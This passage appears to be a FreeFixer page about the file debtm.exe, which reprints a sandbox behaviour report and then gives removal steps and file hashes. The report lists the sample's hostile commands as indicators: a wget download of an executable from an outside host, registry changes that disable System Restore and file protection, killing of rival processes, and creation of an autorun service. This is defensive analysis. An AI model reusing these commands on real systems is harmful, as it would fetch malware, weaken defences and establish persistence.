"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "C:\\WINDOWS\\tcpsv>",
"console_handle": "0x00000007"
},
"time": 1577317987.56325,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 770
},
{
"call": {
"category": "misc",
"status": 1,
"stacktrace": [],
"api": "WriteConsoleW",
"return_value": 1,
"arguments": {
"buffer": "copy",
"console_handle": "0x00000007"
},
"time": 1577317987.56325,
"tid": 1516,
"flags": {}
},
"pid": 1480,
"type": "call",
"cid": 772
}
],
"references": [],
"name": "console_output"
},
{
"markcount": 1,
"families": [],
"description": "This executable has a PDB path",
"severity": 1,
"marks": [
{
"category": "pdb_path",
"ioc": "d:\\Projects\\WinRAR\\SFX\\build\\sfxrar32\\Release\\sfxrar.pdb",
"type": "ioc",
"description": null
}
],
"references": [],
"name": "has_pdb"
},
{
"markcount": 1,
"families": [],
"description": "Checks amount of memory in system, this can be used to detect virtual machines that have a low amount of memory available",
"severity": 1,
"marks": [
{
"call": {
"category": "system",
"status": 1,
"stacktrace": [],
"api": "GlobalMemoryStatusEx",
"return_value": 1,
"arguments": {},
"time": 1577317988.405999,
"tid": 2520,
"flags": {}
},
"pid": 2292,
"type": "call",
"cid": 22
}
],
"references": [],
"name": "antivm_memory_available"
},
{
"markcount": 15,
"families": [],
"description": "Allocates read-write-execute memory (usually to unpack itself)",
"severity": 2,
"marks": [
{
"call": {
"category": "process",
"status": 1,
"stacktrace": [],
"api": "NtProtectVirtualMemory",
"return_value": 0,
"arguments": {
"process_identifier": 2436,
"stack_dep_bypass": 0,
"stack_pivoted": 0,
"heap_dep_bypass": 0,
"length": 4096,
"protection": 64,
"process_handle": "0xffffffff",
"base_address": "0x74d41000"
},
"time": 1577317985.780875,
"tid": 2124,
"flags": {
"protection": "PAGE_EXECUTE_READWRITE"
}
},
"pid": 2436,
"type": "call",
"cid": 7
},
{
"call": {
"category": "process",
"status": 1,
"stacktrace": [],
"api": "NtProtectVirtualMemory",
"return_value": 0,
"arguments": {
"process_identifier": 2436,
"stack_dep_bypass": 0,
"stack_pivoted": 0,
"heap_dep_bypass": 0,
"length": 4096,
"protection": 64,
"process_handle": "0xffffffff",
"base_address": "0x74d21000"
},
"time": 1577317985.796875,
"tid": 2124,
"flags": {
"protection": "PAGE_EXECUTE_READWRITE"
}
},
"pid": 2436,
"type": "call",
"cid": 89
},
{
"call": {
"category": "process",
"status": 1,
"stacktrace": [],
"api": "NtProtectVirtualMemory",
"return_value": 0,
"arguments": {
"process_identifier": 2436,
"stack_dep_bypass": 0,
"stack_pivoted": 0,
"heap_dep_bypass": 0,
"length": 4096,
"protection": 64,
"process_handle": "0xffffffff",
"base_address": "0x773d1000"
},
"time": 1577317985.937875,
"tid": 2500,
"flags": {
"protection": "PAGE_EXECUTE_READWRITE"
}
},
"pid": 2436,
"type": "call",
"cid": 1412
},
{
"call": {
"category": "process",
"status": 1,
"stacktrace": [],
"api": "NtProtectVirtualMemory",
"return_value": 0,
"arguments": {
"process_identifier": 2436,
"stack_dep_bypass": 0,
"stack_pivoted": 0,
"heap_dep_bypass": 0,
"length": 4096,
"protection": 64,
"process_handle": "0xffffffff",
"base_address": "0x759c1000"
},
"time": 1577317985.937875,
"tid": 2500,
"flags": {
"protection": "PAGE_EXECUTE_READWRITE"
}
},
"pid": 2436,
"type": "call",
"cid": 1414
},
{
"call": {
"category": "process",
"status": 1,
"stacktrace": [],
"api": "NtProtectVirtualMemory",
"return_value": 0,
"arguments": {
"process_identifier": 2436,
"stack_dep_bypass": 0,
"stack_pivoted": 0,
"heap_dep_bypass": 0,
"length": 4096,
"protection": 64,
"process_handle": "0xffffffff",
"base_address": "0x765e1000"
},
"time": 1577317985.937875,
"tid": 2500,
"flags": {
"protection": "PAGE_EXECUTE_READWRITE"
}
},
"pid": 2436,
"type": "call",
"cid": 1416
},
{
"call": {
"category": "process",
"status": 1,
"stacktrace": [],
"api": "NtProtectVirtualMemory",
"return_value": 0,
"arguments": {
"process_identifier": 2860,
"stack_dep_bypass": 0,
"stack_pivoted": 0,
"heap_dep_bypass": 0,
"length": 4096,
"protection": 64,
"process_handle": "0xffffffff",
"base_address": "0x74451000"
},
"time": 1577317986.375,
"tid": 2492,
"flags": {
"protection": "PAGE_EXECUTE_READWRITE"
}
},
"pid": 2860,
"type": "call",
"cid": 35
},
{
"call": {
"category": "process",
"status": 1,
"stacktrace": [],
"api": "NtProtectVirtualMemory",
"return_value": 0,
"arguments": {
"process_identifier": 1132,
"stack_dep_bypass": 0,
"stack_pivoted": 0,
"heap_dep_bypass": 0,
"length": 4096,
"protection": 64,
"process_handle": "0xffffffff",
"base_address": "0x74451000"
},
"time": 1577317986.702375,
"tid": 2964,
"flags": {
"protection": "PAGE_EXECUTE_READWRITE"
}
},
"pid": 1132,
"type": "call",
"cid": 35
},
{
"call": {
"category": "process",
"status": 1,
"stacktrace": [],
"api": "NtProtectVirtualMemory",
"return_value": 0,
"arguments": {
"process_identifier": 2784,
"stack_dep_bypass": 0,
"stack_pivoted": 0,
"heap_dep_bypass": 0,
"length": 4096,
"protection": 64,
"process_handle": "0xffffffff",
"base_address": "0x74451000"
},
"time": 1577317986.921999,
"tid": 2360,
"flags": {
"protection": "PAGE_EXECUTE_READWRITE"
}
},
"pid": 2784,
"type": "call",
"cid": 36
},
{
"call": {
"category": "process",
"status": 1,
"stacktrace": [],
"api": "NtProtectVirtualMemory",
"return_value": 0,
"arguments": {
"process_identifier": 2216,
"stack_dep_bypass": 0,
"stack_pivoted": 0,
"heap_dep_bypass": 0,
"length": 4096,
"protection": 64,
"process_handle": "0xffffffff",
"base_address": "0x74c11000"
},
"time": 1577317987.265751,
"tid": 624,
"flags": {
"protection": "PAGE_EXECUTE_READWRITE"
}
},
"pid": 2216,
"type": "call",
"cid": 35
},
{
"call": {
"category": "process",
"status": 1,
"stacktrace": [],
"api": "NtProtectVirtualMemory",
"return_value": 0,
"arguments": {
"process_identifier": 2904,
"stack_dep_bypass": 0,
"stack_pivoted": 0,
"heap_dep_bypass": 0,
"length": 4096,
"protection": 64,
"process_handle": "0xffffffff",
"base_address": "0x74c11000"
},
"time": 1577317987.485124,
"tid": 2600,
"flags": {
"protection": "PAGE_EXECUTE_READWRITE"
}
},
"pid": 2904,
"type": "call",
"cid": 35
},
{
"call": {
"category": "process",
"status": 1,
"stacktrace": [],
"api": "NtProtectVirtualMemory",
"return_value": 0,
"arguments": {
"process_identifier": 2804,
"stack_dep_bypass": 0,
"stack_pivoted": 0,
"heap_dep_bypass": 0,
"length": 4096,
"protection": 64,
"process_handle": "0xffffffff",
"base_address": "0x74c11000"
},
"time": 1577317987.952249,
"tid": 1556,
"flags": {
"protection": "PAGE_EXECUTE_READWRITE"
}
},
"pid": 2804,
"type": "call",
"cid": 35
},
{
"call": {
"category": "process",
"status": 1,
"stacktrace": [],
"api": "NtProtectVirtualMemory",
"return_value": 0,
"arguments": {
"process_identifier": 2292,
"stack_dep_bypass": 0,
"stack_pivoted": 0,
"heap_dep_bypass": 0,
"length": 4096,
"protection": 64,
"process_handle": "0xffffffff",
"base_address": "0x751f1000"
},
"time": 1577317988.405999,
"tid": 2520,
"flags": {
"protection": "PAGE_EXECUTE_READWRITE"
}
},
"pid": 2292,
"type": "call",
"cid": 50
},
{
"call": {
"category": "process",
"status": 1,
"stacktrace": [],
"api": "NtProtectVirtualMemory",
"return_value": 0,
"arguments": {
"process_identifier": 3036,
"stack_dep_bypass": 0,
"stack_pivoted": 0,
"heap_dep_bypass": 0,
"length": 4096,
"protection": 64,
"process_handle": "0xffffffff",
"base_address": "0x74c11000"
},
"time": 1577317990.484499,
"tid": 2868,
"flags": {
"protection": "PAGE_EXECUTE_READWRITE"
}
},
"pid": 3036,
"type": "call",
"cid": 35
},
{
"call": {
"category": "process",
"status": 1,
"stacktrace": [],
"api": "NtProtectVirtualMemory",
"return_value": 0,
"arguments": {
"process_identifier": 2988,
"stack_dep_bypass": 0,
"stack_pivoted": 0,
"heap_dep_bypass": 0,
"length": 4096,
"protection": 64,
"process_handle": "0xffffffff",
"base_address": "0x74c11000"
},
"time": 1577317990.702876,
"tid": 2680,
"flags": {
"protection": "PAGE_EXECUTE_READWRITE"
}
},
"pid": 2988,
"type": "call",
"cid": 35
},
{
"call": {
"category": "process",
"status": 1,
"stacktrace": [],
"api": "NtProtectVirtualMemory",
"return_value": 0,
"arguments": {
"process_identifier": 1616,
"stack_dep_bypass": 0,
"stack_pivoted": 0,
"heap_dep_bypass": 0,
"length": 4096,
"protection": 64,
"process_handle": "0xffffffff",
"base_address": "0x751e1000"
},
"time": 1577317990.921626,
"tid": 2952,
"flags": {
"protection": "PAGE_EXECUTE_READWRITE"
}
},
"pid": 1616,
"type": "call",
"cid": 50
}
],
"references": [],
"name": "allocates_rwx"
},
{
"markcount": 1,
"families": [],
"description": "Creates a service",
"severity": 2,
"marks": [
{
"call": {
"category": "services",
"status": 1,
"stacktrace": [],
"api": "CreateServiceA",
"return_value": 6029984,
"arguments": {
"service_start_name": "",
"start_type": 2,
"service_handle": "0x005c02a0",
"display_name": "AmsSs",
"error_control": 1,
"service_name": "AmsSs",
"filepath": "C:\\Windows\\tcpsv\\ams.exe",
"filepath_r": "C:\\Windows\\tcpsv\\ams.exe",
"service_manager_handle": "0x005c0340",
"desired_access": 983551,
"service_type": 16,
"password": ""
},
"time": 1577317992.202999,
"tid": 956,
"flags": {}
},
"pid": 2268,
"type": "call",
"cid": 10
}
],
"references": [],
"name": "creates_service"
},
{
"markcount": 1,
"families": [],
"description": "Creates a suspicious process",
"severity": 2,
"marks": [
{
"category": "cmdline",
"ioc": "C:\\Windows\\system32\\cmd.exe \/S \/D \/c\" ver\"",
"type": "ioc",
"description": null
}
],
"references": [],
"name": "suspicious_process"
},
{
"markcount": 2,
"families": [],
"description": "Drops a binary and executes it",
"severity": 2,
"marks": [
{
"category": "file",
"ioc": "C:\\Windows\\tcpsv\\ser.bat",
"type": "ioc",
"description": null
},
{
"category": "file",
"ioc": "C:\\Windows\\tcpsv\\wget.exe",
"type": "ioc",
"description": null
}
],
"references": [],
"name": "dropper"
},
{
"markcount": 6,
"families": [],
"description": "Executes one or more WMI queries",
"severity": 2,
"marks": [
{
"category": "wmi",
"ioc": "SELECT __PATH, ProcessId, CSName, Caption, SessionId, ThreadCount, WorkingSetSize, KernelModeTime, UserModeTime, ParentProcessId FROM Win32_Process WHERE ( Caption = \"ipz2.exe\")",
"type": "ioc",
"description": null
},
{
"category": "wmi",
"ioc": "SELECT __PATH, ProcessId, CSName, Caption, SessionId, ThreadCount, WorkingSetSize, KernelModeTime, UserModeTime, ParentProcessId FROM Win32_Process WHERE ( Caption = \"wdgmgr.exe\")",
"type": "ioc",
"description": null
},
{
"category": "wmi",
"ioc": "SELECT __PATH, ProcessId, CSName, Caption, SessionId, ThreadCount, WorkingSetSize, KernelModeTime, UserModeTime, ParentProcessId FROM Win32_Process WHERE ( Caption = \"debrbodm.exe\")",
"type": "ioc",
"description": null
},
{
"category": "wmi",
"ioc": "SELECT __PATH, ProcessId, CSName, Caption, SessionId, ThreadCount, WorkingSetSize, KernelModeTime, UserModeTime, ParentProcessId FROM Win32_Process WHERE ( Caption = \"slscv.exe\")",
"type": "ioc",
"description": null
},
{
"category": "wmi",
"ioc": "SELECT __PATH, ProcessId, CSName, Caption, SessionId, ThreadCount, WorkingSetSize, KernelModeTime, UserModeTime, ParentProcessId FROM Win32_Process WHERE ( Caption = \"ipz.exe\")",
"type": "ioc",
"description": null
},
{
"category": "wmi",
"ioc": "SELECT __PATH, ProcessId, CSName, Caption, SessionId, ThreadCount, WorkingSetSize, KernelModeTime, UserModeTime, ParentProcessId FROM Win32_Process WHERE ( Caption = \"lsert.exe\")",
"type": "ioc",
"description": null
}
],
"references": [],
"name": "has_wmi"
},
{
"markcount": 8,
"families": [],
"description": "Checks for the Locally Unique Identifier on the system for a suspicious privilege",
"severity": 2,
"marks": [
{
"call": {
"category": "system",
"status": 1,
"stacktrace": [],
"api": "LookupPrivilegeValueW",
"return_value": 1,
"arguments": {
"system_name": "",
"privilege_name": "SeDebugPrivilege"
},
"time": 1577317986.391,
"tid": 2492,
"flags": {}
},
"pid": 2860,
"type": "call",
"cid": 72
},
{
"call": {
"category": "system",
"status": 1,
"stacktrace": [],
"api": "LookupPrivilegeValueW",
"return_value": 1,
"arguments": {
"system_name": "",
"privilege_name": "SeDebugPrivilege"
},
"time": 1577317986.702375,
"tid": 2964,
"flags": {}
},
"pid": 1132,
"type": "call",
"cid": 72
},
{
"call": {
"category": "system",
"status": 1,
"stacktrace": [],
"api": "LookupPrivilegeValueW",
"return_value": 1,
"arguments": {
"system_name": "",
"privilege_name": "SeDebugPrivilege"
},
"time": 1577317986.921999,
"tid": 2360,
"flags": {}
},
"pid": 2784,
"type": "call",
"cid": 73
},
{
"call": {
"category": "system",
"status": 1,
"stacktrace": [],
"api": "LookupPrivilegeValueW",
"return_value": 1,
"arguments": {
"system_name": "",
"privilege_name": "SeDebugPrivilege"
},
"time": 1577317987.280751,
"tid": 624,
"flags": {}
},
"pid": 2216,
"type": "call",
"cid": 72
},
{
"call": {
"category": "system",
"status": 1,
"stacktrace": [],
"api": "LookupPrivilegeValueW",
"return_value": 1,
"arguments": {
"system_name": "",
"privilege_name": "SeDebugPrivilege"
},
"time": 1577317987.500124,
"tid": 2600,
"flags": {}
},
"pid": 2904,
"type": "call",
"cid": 72
},
{
"call": {
"category": "system",
"status": 1,
"stacktrace": [],
"api": "LookupPrivilegeValueW",
"return_value": 1,
"arguments": {
"system_name": "",
"privilege_name": "SeDebugPrivilege"
},
"time": 1577317987.952249,
"tid": 1556,
"flags": {}
},
"pid": 2804,
"type": "call",
"cid": 72
},
{
"call": {
"category": "system",
"status": 1,
"stacktrace": [],
"api": "LookupPrivilegeValueW",
"return_value": 1,
"arguments": {
"system_name": "",
"privilege_name": "SeDebugPrivilege"
},
"time": 1577317990.499499,
"tid": 2868,
"flags": {}
},
"pid": 3036,
"type": "call",
"cid": 72
},
{
"call": {
"category": "system",
"status": 1,
"stacktrace": [],
"api": "LookupPrivilegeValueW",
"return_value": 1,
"arguments": {
"system_name": "",
"privilege_name": "SeDebugPrivilege"
},
"time": 1577317990.718876,
"tid": 2680,
"flags": {}
},
"pid": 2988,
"type": "call",
"cid": 72
}
],
"references": [],
"name": "privilege_luid_check"
},
{
"markcount": 26,
"families": [],
"description": "Uses Windows utilities for basic Windows functionality",
"severity": 2,
"marks": [
{
"category": "cmdline",
"ioc": "reg add \"HKLM\\SYSTEM\\CurrentControlSet\\Services\\sr\" \/v Start \/t REG_DWORD \/d \"4\" \/f",
"type": "ioc",
"description": null
},
{
"category": "cmdline",
"ioc": "reg delete \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\ams.exe\" \/f",
"type": "ioc",
"description": null
},
{
"category": "cmdline",
"ioc": "taskkill \/f \/im ipz2.exe",
"type": "ioc",
"description": null
},
{
"category": "cmdline",
"ioc": "reg add \"HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\SystemFileProtection\" \/v ShowPopups \/t REG_DWORD \/d \"0\" \/f",
"type": "ioc",
"description": null
},
{
"category": "cmdline",
"ioc": "wget.exe -c http:\/\/bolidar.dnset.com\/Cdfsc.exe",
"type": "ioc",
"description": null
},
{
"category": "cmdline",
"ioc": "taskkill \/f \/im lsert.exe",
"type": "ioc",
"description": null
},
{
"category": "cmdline",
"ioc": "taskkill \/f \/im wdgmgr.exe",
"type": "ioc",
"description": null
},
{
"category": "cmdline",
"ioc": "ping 127.0.0.1 -n 2",
"type": "ioc",
"description": null
},
{
"category": "cmdline",
"ioc": "reg add \"HKCU\\Control Panel\\International\" \/v sShortDate \/t REG_SZ \/d \"dd.MM.yyyy\" \/f",
"type": "ioc",
"description": null
},
{
"category": "cmdline",
"ioc": "taskkill \/f \/im ipz.exe",
"type": "ioc",
"description": null
},
{
"category": "cmdline",
"ioc": "reg import ser.reg",
"type": "ioc",
"description": null
},
{
"category": "cmdline",
"ioc": "reg add \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\SystemRestore\" \/v DisableSR \/t REG_DWORD \/d \"1\" \/f",
"type": "ioc",
"description": null
},
{
"category": "cmdline",
"ioc": "taskkill \/f \/im debrbodm.exe",
"type": "ioc",
"description": null
},
{
"category": "cmdline",
"ioc": "taskkill \/f \/im slscv.exe",
"type": "ioc",
"description": null
},
{
"category": "cmdline",
"ioc": "reg delete \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\amsql.exe\" \/f",
"type": "ioc",
"description": null
},
{
"category": "cmdline",
"ioc": "reg add \"HKCU\\Control Panel\\International\" \/v sDate \/t REG_SZ \/d \".\" \/f",
"type": "ioc",
"description": null
},
{
"category": "cmdline",
"ioc": "reg delete \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\cmsdll.exe\" \/f",
"type": "ioc",
"description": null
},
{
"category": "cmdline",
"ioc": "sc stop AmsSs",
"type": "ioc",
"description": null
},
{
"category": "cmdline",
"ioc": "reg delete \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\slscv.exe\" \/f",
"type": "ioc",
"description": null
},
{
"category": "cmdline",
"ioc": "reg delete \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\wmisrv.exe\" \/f",
"type": "ioc",
"description": null
},
{
"category": "cmdline",
"ioc": "net stop AmsSs",
"type": "ioc",
"description": null
},
{
"category": "cmdline",
"ioc": "sc stop Cdfsc",
"type": "ioc",
"description": null
},
{
"category": "cmdline",
"ioc": "sc.exe start AmsSs",
"type": "ioc",
"description": null
},
{
"category": "cmdline",
"ioc": "reg add \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\" \/v SFCDisable \/t REG_DWORD \/d \"4294967197\" \/f",
"type": "ioc",
"description": null
},
{
"category": "cmdline",
"ioc": "reg delete \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\wdgmgr.exe\" \/f",
"type": "ioc",
"description": null
},
{
"category": "cmdline",
"ioc": "reg delete \"HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\fturl.exe\" \/f",
"type": "ioc",
"description": null
}
],
"references": [
"http:\/\/blog.jpcert.or.jp\/2016\/01\/windows-commands-abused-by-attackers.html"
],
"name": "uses_windows_utilities"
},
{
"markcount": 3,
"families": [],
"description": "Installs itself for autorun at Windows startup",
"severity": 3,
"marks": [
{
"service_name": "AmsSs",
"type": "generic",
"service_path": "C:\\Windows\\tcpsv\\ams.exe"
},
{
"type": "generic",
"reg_key": "HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\AmsSs\\ImagePath",
"reg_value": "C:\\WINDOWS\\tcpsv\\ams.exe"
},
{
"type": "generic",
"reg_key": "HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\AmsSs\\ImagePath",
"reg_value": "C:\\WINDOWS\\tcpsv\\ams.exe"
}
],
"references": [],
"name": "persistence_autorun"
},
{
"markcount": 1,
"families": [],
"description": "Deletes executed files from disk",
"severity": 3,
"marks": [
{
"category": "file",
"ioc": "C:\\Windows\\tcpsv\\ser.bat",
"type": "ioc",
"description": null
}
],
"references": [],
"name": "deletes_executed_files"
},
{
"markcount": 1,
"families": [],
"description": "Attempts to disable System Restore",
"severity": 3,
"marks": [
{
"category": "registry",
"ioc": "HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows NT\\CurrentVersion\\SystemRestore\\DisableSR",
"type": "ioc",
"description": null
}
],
"references": [],
"name": "disables_system_restore"
},
{
"markcount": 2,
"families": [],
"description": "Stops Windows services",
"severity": 5,
"marks": [
{
"category": "service",
"ioc": "AmsSs (regkey HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\AmsSs\\Start)",
"type": "ioc",
"description": null
},
{
"category": "service",
"ioc": "sr (regkey HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\services\\sr\\Start)",
"type": "ioc",
"description": null
}
],
"references": [],
"name": "stops_service"
}
]Yara
The Yara rules did not detect anything in the file.
Network
{
"tls": [],
"udp": [
{
"src": "192.168.56.101",
"dst": "192.168.56.255",
"offset": 546,
"time": 3.0789380073547363,
"dport": 137,
"sport": 137
},
{
"src": "192.168.56.101",
"dst": "192.168.56.255",
"offset": 5226,
"time": 9.078904867172241,
"dport": 138,
"sport": 138
},
{
"src": "192.168.56.101",
"dst": "224.0.0.252",
"offset": 7070,
"time": 3.0139989852905273,
"dport": 5355,
"sport": 51001
},
{
"src": "192.168.56.101",
"dst": "224.0.0.252",
"offset": 7398,
"time": 1.0429048538208008,
"dport": 5355,
"sport": 53595
},
{
"src": "192.168.56.101",
"dst": "224.0.0.252",
"offset": 7726,
"time": 3.0360770225524902,
"dport": 5355,
"sport": 53848
},
{
"src": "192.168.56.101",
"dst": "224.0.0.252",
"offset": 8054,
"time": 1.5516109466552734,
"dport": 5355,
"sport": 54255
},
{
"src": "192.168.56.101",
"dst": "224.0.0.252",
"offset": 8382,
"time": -0.09400510787963867,
"dport": 5355,
"sport": 55314
},
{
"src": "192.168.56.101",
"dst": "239.255.255.250",
"offset": 8710,
"time": 1.5476899147033691,
"dport": 1900,
"sport": 1900
},
{
"src": "192.168.56.101",
"dst": "239.255.255.250",
"offset": 28120,
"time": 1.0634779930114746,
"dport": 3702,
"sport": 49152
},
{
"src": "192.168.56.101",
"dst": "239.255.255.250",
"offset": 36504,
"time": 3.1356239318847656,
"dport": 1900,
"sport": 53598
}
],
"dns_servers": [],
"http": [],
"icmp": [],
"smtp": [],
"tcp": [],
"smtp_ex": [],
"mitm": [],
"hosts": [],
"pcap_sha256": "878edad92e40d179d64e844dbbc65e65a8c1886792b98860e274edf846b632b2",
"dns": [],
"http_ex": [],
"domains": [],
"dead_hosts": [],
"sorted_pcap_sha256": "fc30c78b374a0b1ada8b616b5fbe19b31350a76cb5b3911b7e526759d2795605",
"irc": [],
"https_ex": []
}Screenshots








debtm.exe removal instructions
The instructions below shows how to remove debtm.exe with help from the FreeFixer removal tool. Basically, you install FreeFixer, scan your computer, check the debtm.exe file for removal, restart your computer and scan it again to verify that debtm.exe has been successfully removed. Here are the removal instructions in more detail:
- Download and install FreeFixer: http://www.freefixer.com/download.html
- When the scan is finished, locate debtm.exe in the scan result and tick the checkbox next to the debtm.exe file. Do not check any other file for removal unless you are 100% sure you want to delete it. Tip: Press CTRL-F to open up FreeFixer's search dialog to quickly locate debtm.exe in the scan result.

 c:\downloads\debtm.exe
c:\downloads\debtm.exe 
- Restart your computer.
- Start FreeFixer and scan your computer again. If debtm.exe still remains in the scan result, proceed with the next step. If debtm.exe is gone from the scan result you're done.
- If debtm.exe still remains in the scan result, check its checkbox again in the scan result and click Fix.
- Restart your computer.
- Start FreeFixer and scan your computer again. Verify that debtm.exe no longer appear in the scan result.
Hashes [?]
| Property | Value |
|---|---|
| MD5 | 9e85b56155a2ea64390bced5db1abf6d |
| SHA256 | 2a42dd1105872804452bce39b955247c47f66ccac7c61e2a02afda50e6faf060 |
Error Messages
These are some of the error messages that can appear related to debtm.exe:
debtm.exe has encountered a problem and needs to close. We are sorry for the inconvenience.
debtm.exe - Application Error. The instruction at "0xXXXXXXXX" referenced memory at "0xXXXXXXXX". The memory could not be "read/written". Click on OK to terminate the program.
debtm.exe has stopped working.
End Program - debtm.exe. This program is not responding.
debtm.exe is not a valid Win32 application.
debtm.exe - Application Error. The application failed to initialize properly (0xXXXXXXXX). Click OK to terminate the application.
What will you do with debtm.exe?
To help other users, please let us know what you will do with debtm.exe:
Comments
Please share with the other users what you think about this file. What does this file do? Is it legitimate or something that your computer is better without? Do you know how it was installed on your system? Did you install it yourself or did it come bundled with some other software? Is it running smoothly or do you get some error message? Any information that will help to document this file is welcome. Thank you for your contributions.
I'm reading all new comments so don't hesitate to post a question about the file. If I don't have the answer perhaps another user can help you.
No comments posted yet.